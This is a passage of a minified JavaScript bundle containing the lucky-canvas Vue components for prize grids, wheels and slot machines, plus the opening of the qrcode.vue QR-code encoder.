x=i.computedWidthAndHeight(U,O,E,m),K=x[0],J=x[1],te=[i.getOffsetX(K,E)+i.getLength(O.left,E),i.getLength(O.top,m)],W=te[0],re=te[1];i.drawImage(a,U,v+W,w+re,K,J)}}),{x:v+A,y:w+C,w:E-A-S,h:m-C-b}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight}),this.cellWidth=(this.prizeArea.w-l.gutter*(this.cols-1))/this.cols,this.cellHeight=(this.prizeArea.h-l.gutter*(this.rows-1))/this.rows,this.cells.forEach(function(f,d){var g=i.getGeometricProperty([f.x,f.y,f.col,f.row]),v=g[0],w=g[1],E=g[2],m=g[3],y=!1;(i.prizeFlag===void 0||i.prizeFlag>-1)&&(y=d===i.currIndex%i.prizes.length>>0);var C=y?c.background:f.background||u.background;if(mn(C)){var b=(y?c.shadow:f.shadow||u.shadow).replace(/px/g,"").split(",")[0].split(" ").map(function(S,P){return P<3?Number(S):S});b.length===4&&(a.shadowColor=b[3],a.shadowOffsetX=b[0]*o.dpr,a.shadowOffsetY=b[1]*o.dpr,a.shadowBlur=b[2],b[0]>0?E-=b[0]:(E+=b[0],v-=b[0]),b[1]>0?m-=b[1]:(m+=b[1],w-=b[1])),a.fillStyle=i.handleBackground(v,w,E,m,C);var A=i.getLength(f.borderRadius?f.borderRadius:u.borderRadius);$i(a,v,w,E,m,A),a.fill(),a.shadowColor="rgba(0, 0, 0, 0)",a.shadowOffsetX=0,a.shadowOffsetY=0,a.shadowBlur=0}d>=i.prizes.length&&(d-=i.prizes.length),f.imgs&&f.imgs.forEach(function(S,P){var L=i.ImageCache.get(S.src),O=i.ImageCache.get(S.activeSrc);if(L){var F=y&&O||L;if(F){var U=i.computedWidthAndHeight(F,S,E,m),x=U[0],K=U[1],J=[v+i.getOffsetX(x,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)],te=J[0],W=J[1];i.drawImage(a,F,te,W,x,K)}}}),f.fonts&&f.fonts.forEach(function(S){var P=y&&c.fontStyle?c.fontStyle:S.fontStyle||u.fontStyle,L=y&&c.fontWeight?c.fontWeight:S.fontWeight||u.fontWeight,O=y&&c.fontSize?i.getLength(c.fontSize):i.getLength(S.fontSize||u.fontSize),F=y&&c.lineHeight?c.lineHeight:S.lineHeight||u.lineHeight||S.fontSize||u.fontSize,U=dr(S,"wordWrap")?S.wordWrap:u.wordWrap,x=S.lengthLimit||u.lengthLimit,K=S.lineClamp||u.lineClamp;a.font=L+" "+(O>>0)+"px "+P,a.fillStyle=y&&c.fontColor?c.fontColor:S.fontColor||u.fontColor;var J=[],te=String(S.text);if(U){var W=i.getLength(x,E);J=ua(a,la(te),function(){return W},K)}else J=te.split(`
`);J.forEach(function(re,fe){a.fillText(re,v+i.getOffsetX(a.measureText(re).width,E)+i.getLength(S.left,E),w+i.getLength(S.top,m)+(fe+1)*i.getLength(F))})})}),(r=o.afterDraw)===null||r===void 0||r.call(this,a)},t.prototype.handleBackground=function(n,r,i,s,o){var a=this.ctx;return o.includes("linear-gradient")&&(o=function(l,u,c,f,d,g){var v=/linear-gradient\((.+)\)/.exec(g)[1].split(",").map(function(C){return C.trim()}),w=v.shift(),E=[0,0,0,0];if(w.includes("deg")){var m=function(C){return Math.tan(C/180*Math.PI)};(w=w.slice(0,-3)%360)>=0&&w<45?E=[u,c+d,u+f,c+d-f*m(w-0)]:w>=45&&w<90?E=[u,c+d,u+f-d*m(w-45),c]:w>=90&&w<135?E=[u+f,c+d,u+f-d*m(w-90),c]:w>=135&&w<180?E=[u+f,c+d,u,c+f*m(w-135)]:w>=180&&w<225?E=[u+f,c,u,c+f*m(w-180)]:w>=225&&w<270?E=[u+f,c,u+d*m(w-225),c+d]:w>=270&&w<315?E=[u,c,u+d*m(w-270),c+d]:w>=315&&w<360&&(E=[u,c,u+f,c+d-f*m(w-315)])}else w.includes("top")?E=[u,c+d,u,c]:w.includes("bottom")?E=[u,c,u,c+d]:w.includes("left")?E=[u+f,c,u,c]:w.includes("right")&&(E=[u,c,u+f,c]);var y=l.createLinearGradient.apply(l,E.map(function(C){return C>>0}));return v.reduce(function(C,b,A){var S=b.split(" ");return S.length===1?C.addColorStop(A,S[0]):S.length===2&&C.addColorStop.apply(C,S),C},y)}(a,n,r,i,s,o)),o},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=n._defaultConfig,i=n.prizeFlag,s=n.currIndex;this.endTime=Date.now();for(var o=this.stopIndex=s,a=r.speed,l=0,u=0,c=0;++l;){var f=this.prizes.length*l+i-o,d=hr(this.FPS,o,f,r.decelerationTime)-o;if(d>a){this.endIndex=a-u>d-a?f:c;break}c=f,u=d}},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){if(this.step!==0&&this.step!==3){if(!n&&n!==0){var r=this.prizes.map(function(i){return i.range});n=id(r)}n<0?(this.step=0,this.prizeFlag=-1):(this.step=2,this.prizeFlag=n%this.prizes.length)}},t.prototype.run=function(n){var r;n===void 0&&(n=0);var i=this,s=i.rAF,o=i.step,a=i.prizes,l=i.prizeFlag,u=i._defaultConfig,c=u.accelerationTime,f=u.decelerationTime,d=u.speed;if(o!==0){if(l!==-1){o!==3||this.endIndex||this.carveOnGunwaleOfAMovingBoat();var g=Date.now()-this.startTime,v=Date.now()-this.endTime,w=this.currIndex;if(o===1||g<c){this.FPS=g/n;var E=fa(g,.1,d-.1,c);E===d&&(this.step=2),w+=E%a.length}else o===2?(w+=d%a.length,l!==void 0&&l>=0&&(this.step=3,this.stopIndex=0,this.endIndex=0)):o===3?(w=hr(v,this.stopIndex,this.endIndex,f),v>=f&&(this.step=0)):this.stop(-1);this.currIndex=w,this.draw(),s(this.run.bind(this,n+1))}}else(r=this.endCallback)===null||r===void 0||r.call(this,this.prizes.find(function(m,y){return y===l})||{})},t.prototype.getGeometricProperty=function(n){var r=n[0],i=n[1],s=n[2],o=s===void 0?1:s,a=n[3],l=a===void 0?1:a,u=this.cellWidth,c=this.cellHeight,f=this._defaultConfig.gutter,d=[this.prizeArea.x+(u+f)*r,this.prizeArea.y+(c+f)*i];return o&&l&&d.push(u*o+f*(o-1),c*l+f*(l-1)),d},t.prototype.conversionAxis=function(n,r){var i=this.config;return[n/i.dpr,r/i.dpr]},t}(ca),K_=function(e){function t(n,r){var i,s=e.call(this,n,{width:r.width,height:r.height})||this;return s.blocks=[],s.prizes=[],s.slots=[],s.defaultConfig={},s._defaultConfig={},s.defaultStyle={},s._defaultStyle={},s.endCallback=function(){},s.cellWidth=0,s.cellHeight=0,s.cellAndSpacing=0,s.widthAndSpacing=0,s.heightAndSpacing=0,s.FPS=16.6,s.scroll=[],s.stopScroll=[],s.endScroll=[],s.startTime=0,s.endTime=0,s.step=0,s.prizeFlag=void 0,s.ImageCache=new Map,s.initData(r),s.initWatch(),s.initComputed(),(i=n.beforeCreate)===null||i===void 0||i.call(s),s.init(),s}return aa(t,e),t.prototype.resize=function(){var n,r;e.prototype.resize.call(this),this.draw(),(r=(n=this.config).afterResize)===null||r===void 0||r.call(n)},t.prototype.initLucky=function(){this.cellWidth=0,this.cellHeight=0,this.cellAndSpacing=0,this.widthAndSpacing=0,this.heightAndSpacing=0,this.FPS=16.6,this.scroll=[],this.stopScroll=[],this.endScroll=[],this.startTime=0,this.endTime=0,this.prizeFlag=void 0,this.step=0,e.prototype.initLucky.call(this)},t.prototype.initData=function(n){this.$set(this,"width",n.width||"300px"),this.$set(this,"height",n.height||"300px"),this.$set(this,"blocks",n.blocks||[]),this.$set(this,"prizes",n.prizes||[]),this.$set(this,"slots",n.slots||[]),this.$set(this,"defaultConfig",n.defaultConfig||{}),this.$set(this,"defaultStyle",n.defaultStyle||{}),this.$set(this,"endCallback",n.end)},t.prototype.initComputed=function(){var n=this;this.$computed(this,"_defaultConfig",function(){var r=Zt({mode:"vertical",rowSpacing:0,colSpacing:5,speed:20,direction:1,accelerationTime:2500,decelerationTime:2500},n.defaultConfig);return r.rowSpacing=n.getLength(r.rowSpacing),r.colSpacing=n.getLength(r.colSpacing),r}),this.$computed(this,"_defaultStyle",function(){return Zt({borderRadius:0,fontColor:"#000",fontSize:"18px",fontStyle:"sans-serif",fontWeight:"400",background:"rgba(0,0,0,0)",wordWrap:!0,lengthLimit:"90%"},n.defaultStyle)})},t.prototype.initWatch=function(){var n=this;this.$watch("width",function(r){n.data.width=r,n.resize()}),this.$watch("height",function(r){n.data.height=r,n.resize()}),this.$watch("blocks",function(r){n.initImageCache()},{deep:!0}),this.$watch("prizes",function(r){n.initImageCache()},{deep:!0}),this.$watch("slots",function(r){n.drawOffscreenCanvas(),n.draw()},{deep:!0}),this.$watch("defaultConfig",function(){return n.draw()},{deep:!0}),this.$watch("defaultStyle",function(){return n.draw()},{deep:!0}),this.$watch("endCallback",function(){return n.init()})},t.prototype.init=function(){var n,r;return Xt(this,void 0,void 0,function(){var i;return qt(this,function(s){switch(s.label){case 0:return this.initLucky(),i=this.config,(n=i.beforeInit)===null||n===void 0||n.call(this),this.drawOffscreenCanvas(),this.draw(),[4,this.initImageCache()];case 1:return s.sent(),(r=i.afterInit)===null||r===void 0||r.call(this),[2]}})})},t.prototype.initImageCache=function(){var n=this;return new Promise(function(r){var i={blocks:n.blocks.map(function(s){return s.imgs}),prizes:n.prizes.map(function(s){return s.imgs})};Object.keys(i).forEach(function(s){var o=i[s],a=[];o&&o.forEach(function(l,u){l&&l.forEach(function(c,f){a.push(n.loadAndCacheImg(s,u,f))})}),Promise.all(a).then(function(){n.drawOffscreenCanvas(),n.draw(),r()})})})},t.prototype.loadAndCacheImg=function(n,r,i){return Xt(this,void 0,void 0,function(){var s=this;return qt(this,function(o){return[2,new Promise(function(a,l){var u=s[n][r];if(u&&u.imgs){var c=u.imgs[i];c&&s.loadImg(c.src,c).then(function(f){return Xt(s,void 0,void 0,function(){return qt(this,function(d){switch(d.label){case 0:return typeof c.formatter!="function"?[3,2]:[4,Promise.resolve(c.formatter.call(this,f))];case 1:f=d.sent(),d.label=2;case 2:return this.ImageCache.set(c.src,f),a(),[2]}})})}).catch(function(f){console.error(n+"["+r+"].imgs["+i+"] "+f),l()})}})]})})},t.prototype.drawOffscreenCanvas=function(){var n=this,r=this._defaultConfig,i=this._defaultStyle,s=this.drawBlocks(),o=s.w,a=s.h,l=this.prizes.length,u=this.displacementWidthOrHeight(),c=u.cellWidth,f=u.cellHeight,d=u.widthAndSpacing,g=u.heightAndSpacing,v=new Array(l).fill(void 0).map(function(b,A){return A}),w=0,E=0;this.slots.forEach(function(b,A){n.scroll[A]===void 0&&(n.scroll[A]=0),b.order=b.order||v;var S=b.order.length;w=Math.max(w,o+d*S),E=Math.max(E,a+g*S)});var m=this.getOffscreenCanvas(w,E),y=m._offscreenCanvas,C=m._ctx;this._offscreenCanvas=y,this.slots.forEach(function(b,A){var S=c*A,P=f*A,L=0,O=function(ye,Me){for(var Ee={},Ne=[],Ie=0;Ie<ye.length;Ie++)Ee[Ie]=ye[Ie];for(Ie=0;Ie<Me.length;Ie++){var we=Ee[Me[Ie]];we&&(Ne[Ie]=we)}return Ne}(n.prizes,b.order);if(O.length){O.forEach(function(ye,Me){if(ye){b.order[Me];var Ee=d*Me+r.colSpacing/2,Ne=g*Me+r.rowSpacing/2,Ie=n.displacement([S,Ne,g],[Ee,P,d]),we=Ie[0],Xe=Ie[1],Y=Ie[2];L+=Y;var M=ye.background||i.background;if(mn(M)){var H=n.getLength(dr(ye,"borderRadius")?ye.borderRadius:i.borderRadius);$i(C,we,Xe,c,c,H),C.fillStyle=M,C.fill()}ye.imgs&&ye.imgs.forEach(function(D,q){var ae=n.ImageCache.get(D.src);if(ae){var pe=n.computedWidthAndHeight(ae,D,c,f),p=pe[0],h=pe[1],_=[we+n.getOffsetX(p,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)],N=_[0],R=_[1];n.drawImage(C,ae,N,R,p,h)}}),ye.fonts&&ye.fonts.forEach(function(D){var q=D.fontStyle||i.fontStyle,ae=D.fontWeight||i.fontWeight,pe=n.getLength(D.fontSize||i.fontSize),p=D.lineHeight||i.lineHeight||D.fontSize||i.fontSize,h=dr(D,"wordWrap")?D.wordWrap:i.wordWrap,_=D.lengthLimit||i.lengthLimit,N=D.lineClamp||i.lineClamp;C.font=ae+" "+(pe>>0)+"px "+q,C.fillStyle=D.fontColor||i.fontColor;var R=[],$=String(D.text);if(h){var z=n.getLength(_,c);R=ua(C,la($),function(){return z},N)}else R=$.split(`
`);R.forEach(function(G,Z){C.fillText(G,we+n.getOffsetX(C.measureText(G).width,c)+n.getLength(D.left,c),Xe+n.getLength(D.top,f)+(Z+1)*n.getLength(p))})})}});for(var F=n.displacement([S,0,c,L],[0,P,L,f]),U=F[0],x=F[1],K=F[2],J=F[3],te=L;te<E+L;){var W=n.displacement([U,te],[te,x]),re=W[0],fe=W[1];n.drawImage(C,y,U,x,K,J,re,fe,K,J),te+=L}}})},t.prototype.drawBlocks=function(){var n=this,r=this;r.config;var i=r.ctx;r._defaultConfig;var s=r._defaultStyle;return this.prizeArea=this.blocks.reduce(function(o,a,l){var u=o.x,c=o.y,f=o.w,d=o.h,g=rd(a,n.getLength.bind(n)),v=g[0],w=g[1],E=g[2],m=g[3],y=a.borderRadius?n.getLength(a.borderRadius):0,C=a.background||s.background;return mn(C)&&($i(i,u,c,f,d,y),i.fillStyle=C,i.fill()),a.imgs&&a.imgs.forEach(function(b,A){var S=n.ImageCache.get(b.src);if(S){var P=n.computedWidthAndHeight(S,b,f,d),L=P[0],O=P[1],F=[n.getOffsetX(L,f)+n.getLength(b.left,f),n.getLength(b.top,d)],U=F[0],x=F[1];n.drawImage(i,S,u+U,c+x,L,O)}}),{x:u+E,y:c+v,w:f-E-m,h:d-v-w}},{x:0,y:0,w:this.boxWidth,h:this.boxHeight})},t.prototype.draw=function(){var n,r=this,i=this,s=i.config,o=i.ctx;i._defaultConfig,i._defaultStyle,(n=s.beforeDraw)===null||n===void 0||n.call(this,o),o.clearRect(0,0,this.boxWidth,this.boxHeight);var a=this.drawBlocks(),l=a.x,u=a.y,c=a.w,f=a.h;if(this._offscreenCanvas){var d=this,g=d.cellWidth,v=d.cellHeight,w=d.cellAndSpacing,E=d.widthAndSpacing,m=d.heightAndSpacing;this.slots.forEach(function(y,C){var b=w*y.order.length,A=r.displacement(-(f-m)/2,-(c-E)/2),S=r.scroll[C]+A;S<0&&(S=S%b+b),S>b&&(S%=b);var P=r.displacement([g*C,S,g,f],[S,v*C,c,v]),L=P[0],O=P[1],F=P[2],U=P[3],x=r.displacement([l+E*C,u,g,f],[l,u+m*C,c,v]),K=x[0],J=x[1],te=x[2],W=x[3];r.drawImage(o,r._offscreenCanvas,L,O,F,U,K,J,te,W)})}},t.prototype.carveOnGunwaleOfAMovingBoat=function(){var n=this,r=this,i=r._defaultConfig,s=r.prizeFlag,o=r.cellAndSpacing;this.endTime=Date.now(),this.slots.forEach(function(a,l){var u=a.order;if(u.length)for(var c=a.speed||i.speed,f=a.direction||i.direction,d=u.findIndex(function(y){return y===s[l]}),g=o*u.length,v=n.stopScroll[l]=n.scroll[l],w=0;++w;){var E=o*d+g*w*f-v,m=hr(n.FPS,v,E,i.decelerationTime)-v;if(Math.abs(m)>c){n.endScroll[l]=E;break}}})},t.prototype.play=function(){var n,r;this.step===0&&(this.startTime=Date.now(),this.prizeFlag=void 0,this.step=1,(r=(n=this.config).afterStart)===null||r===void 0||r.call(n),this.run())},t.prototype.stop=function(n){var r;if(this.step!==0&&this.step!==3){if(typeof n=="number")this.prizeFlag=new Array(this.slots.length).fill(n);else{if(!Zr(n,"array"))return this.stop(-1),console.error("stop() 无法识别的参数类型 "+typeof n);if(n.length!==this.slots.length)return this.stop(-1),console.error("stop(["+n+"]) 参数长度的不正确");this.prizeFlag=n}!((r=this.prizeFlag)===null||r===void 0)&&r.includes(-1)?(this.prizeFlag=[],this.step=0):this.step=2}},t.prototype.run=function(n){var r,i,s=this;n===void 0&&(n=0);var o=this,a=o.rAF,l=o.step,u=o.prizeFlag,c=o._defaultConfig,f=o.cellAndSpacing,d=o.slots,g=c.accelerationTime,v=c.decelerationTime;if(this.step!==0||(u==null?void 0:u.length)!==d.length){if(u===void 0||u.length){this.step!==3||this.endScroll.length||this.carveOnGunwaleOfAMovingBoat();var w=Date.now()-this.startTime,E=Date.now()-this.endTime;d.forEach(function(A,S){var P=A.order;if(P&&P.length){var L=f*P.length,O=Math.abs(A.speed||c.speed),F=A.direction||c.direction,U=0,x=s.scroll[S];if(l===1||w<g){s.FPS=w/n;var K=fa(w,0,O,g);K===O&&(s.step=2),U=(x+K*F)%L}else if(l===2)U=(x+O*F)%L,(u==null?void 0:u.length)===d.length&&(s.step=3,s.stopScroll=[],s.endScroll=[]);else if(l===3&&E){var J=s.stopScroll[S],te=s.endScroll[S];U=hr(E,J,te,v),E>=v&&(s.step=0)}s.scroll[S]=U}}),this.draw(),a(this.run.bind(this,n+1))}}else{for(var m=u[0],y=0;y<d.length;y++){var C=d[y],b=u[y];if(!(!((r=C.order)===null||r===void 0)&&r.includes(b))||m!==b){m=-1;break}}(i=this.endCallback)===null||i===void 0||i.call(this,this.prizes.find(function(A,S){return S===m})||void 0)}},t.prototype.displacement=function(n,r){return this._defaultConfig.mode==="horizontal"?r:n},t.prototype.displacementWidthOrHeight=function(){var n=this._defaultConfig.mode,r=this.slots.length,i=this._defaultConfig,s=i.colSpacing,o=i.rowSpacing,a=this.prizeArea||this.drawBlocks();a.x,a.y;var l,u,c=a.w,f=a.h,d=0,g=0;return n==="horizontal"?(g=this.cellHeight=(f-o*(r-1))/r,d=this.cellWidth=g):(d=this.cellWidth=(c-s*(r-1))/r,g=this.cellHeight=d),l=this.widthAndSpacing=this.cellWidth+s,u=this.heightAndSpacing=this.cellHeight+o,this.cellAndSpacing=n==="horizontal"?l:u,{cellWidth:d,cellHeight:g,widthAndSpacing:l,heightAndSpacing:u}},t}(ca),da=function(e,t,n){t===void 0&&(t={});var r=t.props,i=t.domProps,s=t.on,o=function(u,c){var f={};for(var d in u)Object.prototype.hasOwnProperty.call(u,d)&&c.indexOf(d)<0&&(f[d]=u[d]);if(u!=null&&typeof Object.getOwnPropertySymbols=="function"){var g=0;for(d=Object.getOwnPropertySymbols(u);g<d.length;g++)c.indexOf(d[g])<0&&Object.prototype.propertyIsEnumerable.call(u,d[g])&&(f[d[g]]=u[d[g]])}return f}(t,["props","domProps","on"]),a=function(u){return u?Object.entries(u).reduce(function(c,f){var d,g=f[0],v=f[1];return g="on"+(g=g.charAt(0).toUpperCase()+g.slice(1)),gt(gt({},c),((d={})[g]=v,d))},{}):null}(s),l=gt(gt(gt(gt({},o),r),i),a);return $e(e,l,n)},ha="@lucky-canvas/vue",Y_=dt({name:"LuckyWheel",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new z_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),Z_=dt({name:"LuckyGrid",props:{width:{type:[String,Number]},height:{type:[String,Number]},cols:{type:[String,Number],default:3},rows:{type:[String,Number],default:3},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},buttons:{type:Array,default:function(){return[]}},button:{type:Object},defaultStyle:{type:Object,default:function(){return{}}},activeStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},emits:["start","end","success","error","finally"],watch:{cols:function(e,t){this.lucky&&(this.lucky.cols=e)},rows:function(e,t){this.lucky&&(this.lucky.rows=e)},blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)},buttons:function(e,t){this.lucky&&(this.lucky.buttons=e)},button:function(e,t){this.lucky&&(this.lucky.button=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new G_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t,n){e.$emit("start",t,n)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),X_=dt({name:"SlotMachine",props:{width:{type:[String,Number]},height:{type:[String,Number]},blocks:{type:Array,default:function(){return[]}},prizes:{type:Array,default:function(){return[]}},slots:{type:Array,default:function(){return[]}},defaultStyle:{type:Object,default:function(){return{}}},defaultConfig:{type:Object,default:function(){return{}}}},watch:{blocks:function(e,t){this.lucky&&(this.lucky.blocks=e)},slots:function(e,t){this.lucky&&(this.lucky.slots=e)},prizes:function(e,t){this.lucky&&(this.lucky.prizes=e)}},data:function(){return{lucky:null}},mounted:function(){this.$refs.myLucky&&this.$refs.myLucky.setAttribute("package",ha+"@0.1.11");try{this.initLucky(),this.$emit("success")}catch(e){this.$emit("error",e)}finally{this.$emit("finally")}},methods:{initLucky:function(){var e=this;this.lucky=new K_({flag:"WEB",width:String(this.width),height:String(this.height),divElement:this.$refs.myLucky,rAF:window.requestAnimationFrame,setTimeout:window.setTimeout,setInterval:window.setInterval,clearTimeout:window.clearTimeout,clearInterval:window.clearInterval},gt(gt({},this.$props),{start:function(t){e.$emit("start",t)},end:function(t){e.$emit("end",t)}}))},init:function(){this.lucky&&this.lucky.init()},play:function(){var e;(e=this.lucky)===null||e===void 0||e.play()},stop:function(e){var t;(t=this.lucky)===null||t===void 0||t.stop(e)}},render:function(){return da("div",{ref:"myLucky"})}}),ad=function(e){e.component("LuckyWheel",Y_),e.component("LuckyGrid",Z_),e.component("SlotMachine",X_)};typeof window!="undefined"&&window.Vue&&nd&&ad(window.Vue);var Q0={install:ad};/*!
 * qrcode.vue v3.4.1
 * A Vue.js component to generate QRCode.
 * © 2017-2023 @scopewu(https://github.com/scopewu)
 * MIT License.
 */var Di=function(){return Di=Object.assign||function(t){for(var n,r=1,i=arguments.length;r<i;r++){n=arguments[r];for(var s in n)Object.prototype.hasOwnProperty.call(n,s)&&(t[s]=n[s])}return t},Di.apply(this,arguments)};var jn;(function(e){var t=function(){function o(a,l,u,c){if(this.version=a,this.errorCorrectionLevel=l,this.modules=[],this.isFunction=[],a<o.MIN_VERSION||a>o.MAX_VERSION)throw new RangeError("Version value out of range");if(c<-1||c>7)throw new RangeError("Mask value out of range");this.size=a*4+17;for(var f=[],d=0;d<this.size;d++)f.push(!1);for(var d=0;d<this.size;d++)this.modules.push(f.slice()),this.isFunction.push(f.slice());this.drawFunctionPatterns();var g=this.addEccAndInterleave(u);if(this.drawCodewords(g),c==-1)for(var v=1e9,d=0;d<8;d++){this.applyMask(d),this.drawFormatBits(d);var w=this.getPenaltyScore();w<v&&(c=d,v=w),this.applyMask(d)}i(0<=c&&c<=7),this.mask=c,this.applyMask(c),this.drawFormatBits(c),this.isFunction=[]}return o.encodeText=function(a,l){var u=e.QrSegment.makeSegments(a);return o.encodeSegments(u,l)},o.encodeBinary=function(a,l){var u=e.QrSegment.makeBytes(a);return o.encodeSegments([u],l)},o.encodeSegments=function(a,l,u,c,f,d){if(u===void 0&&(u=1),c===void 0&&(c=40),f===void 0&&(f=-1),d===void 0&&(d=!0),!(o.MIN_VERSION<=u&&u<=c&&c<=o.MAX_VERSION)||f<-1||f>7)throw new RangeError("Invalid value");var g,v;for(g=u;;g++){var w=o.getNumDataCodewords(g,l)*8,E=s.getTotalBits(a,g);if(E<=w){v=E;break}if(g>=c)throw new RangeError("Data too long")}for(var m=0,y=[o.Ecc.MEDIUM,o.Ecc.QUARTILE,o.Ecc.HIGH];m<y.length;m++){var C=y[m];d&&v<=o.getNumDataCodewords(g,C)*8&&(l=C)}for(var b=[],A=0,S=a;A<S.length;A++){var P=S[A];n(P.mode.modeBits,4,b),n(P.numChars,P.mode.numCharCountBits(g),b);for(var L=0,O=P.getData();L<O.length;L++){var F=O[L];b.push(F)}}i(b.length==v);var U=o.getNumDataCodewords(g,l)*8;i(b.length<=U),n(0,Math.min(4,U-b.length),b),n(0,(8-b.length%8)%8,b),i(b.length%8==0);for(var x=236;b.length<U;x^=253)n(x,8,b);for(var K=[];K.length*8<b.length;)K.push(0);return b.forEach(function(J,te){return K[te>>>3]|=J<<7-(te&7)}),new o(g,l,K,f)},o.prototype.getModule=function(a,l){return 0<=a&&a<this.size&&0<=l&&l<this.size&&this.modules[l][a]},o.prototype.getModules=function(){return this.modules},o.prototype.drawFunctionPatterns=function(){for(var a=0;a<this.size;a++)this.setFunctionModule(6,a,a%2==0),this.setFunctionModule(a,6,a%2==0);this.drawFinderPattern(3,3),this.drawFinderPattern(this.size-4,3),this.drawFinderPattern(3,this.size-4);for(var l=this.getAlignmentPatternPositions(),u=l.length,a=0;a<u;a++)for(var c=0;c<u;c++)a==0&&c==0||a==0&&c==u-1||a==u-1&&c==0||this.drawAlignmentPattern(l[a],l[c]);this.drawFormatBits(0),this.drawVersion()},o.prototype.drawFormatBits=function(a){for(var l=this.errorCorrectionLevel.formatBits<<3|a,u=l,c=0;c<10;c++)u=u<<1^(u>>>9)*1335;var f=(l<<10|u)^21522;i(f>>>15==0);for(var c=0;c<=5;c++)this.setFunctionModule(8,c,r(f,c));this.setFunctionModule(8,7,r(f,6)),this.setFunctionModule(8,8,r(f,7)),this.setFunctionModule(7,8,r(f,8));for(var c=9;c<15;c++)this.setFunctionModule(14-c,8,r(f,c));for(var c=0;c<8;c++)this.setFunctionModule(this.size-1-c,8,r(f,c));for(var c=8;c<15;c++)this.setFunctionModule(8,this.size-15+c,r(f,c));this.setFunctionModule(8,this.size-8,!0)},o.prototype.drawVersion=function(){if(!(this.version<7)){for(var a=this.version,l=0;l<12;l++)a=a<<1^(a>>>11)*7973;var u=this.version<<12|a;i(u>>>18==0);for(var l=0;l<18;l++){var c=r(u,l),f=this.size-11+l%3,d=Math.floor(l/3);this.setFunctionModule(f,d,c),this.setFunctionModule(d,f,c)}}},o.prototype.drawFinderPattern=function(a,l){for(var u=-4;u<=4;u++)for(var c=-4;c<=4;c++){var f=Math.max(Math.abs(c),Math.abs(u)),d=a+c,g=l+u;0<=d&&d<this.size&&0<=g&&g<this.size&&this.setFunctionModule(d,g,f!=2&&f!=4)}},o.prototype.drawAlignmentPattern=function(a,l){for(var u=-2;u<=2;u++)for(var c=-2;c<=2;c++)this.setFunctionModule(a+c,l+u,Math.max(Math.abs(c),Math.abs(u))!=1)},o.prototype.setFunctionModule=function(a,l,u){this.modules[l][a]=u,this.isFunction[l][a]=!0},o.prototype.addEccAndInterleave=function(a){var l=this.version,u=this.errorCorrectionLevel;if(a.length!=o.getNumDataCodewords(l,u))throw new RangeError("Invalid argument");for(var c=o.NUM_ERROR_CORRECTION_BLOCKS[u.ordinal][l],f=o.ECC_CODEWORDS_PER_BLOCK[u.ordinal][l],d=Math.floor(o.getNumRawDataModules(l)/8),g=c-d%c,v=Math.floor(d/c),w=[],E=o.reedSolomonComputeDivisor(f),m=0,y=0;m<c;m++){var C=a.slice(y,y+v-f+(m<g?0:1));y+=C.length;var b=o.reedSolomonComputeRemainder(C,E);m<g&&C.push(0),w.push(C.concat(b))}for(var A=[],S=function(P){w.forEach(function(L,O){(P!=v-f||O>=g)&&A.push(L[P])})},m=0;m<w[0].length;m++)S(m);return i(A.length==d),A},o.prototype.drawCodewords=function(a){if(a.length!=Math.floor(o.getNumRawDataModules(this.version)/8))throw new RangeError("Invalid argument");for(var l=0,u=this.size-1;u>=1;u-=2){u==6&&(u=5);for(var c=0;c<this.size;c++)for(var f=0;f<2;f++){var d=u-f,g=(u+1&2)==0,v=g?this.size-1-c:c;!this.isFunction[v][d]&&l<a.length*8&&(this.modules[v][d]=r(a[l>>>3],7-(l&7)),l++)}}i(l==a.length*8)},o.prototype.applyMask=function(a){if(a<0||a>7)throw new RangeError("Mask value out of range");for(var l=0;l<this.size;l++)for(var u=0;u<this.size;u++){var c=void 0;switch(a){case 0:c=(u+l)%2==0;break;case 1:c=l%2==0;break;case 2:c=u%3==0;break;case 3:c=(u+l)%3==0;break;case 4:c=(Math.floor(u/3)+Math.floor(l/2))%2==0;break;case 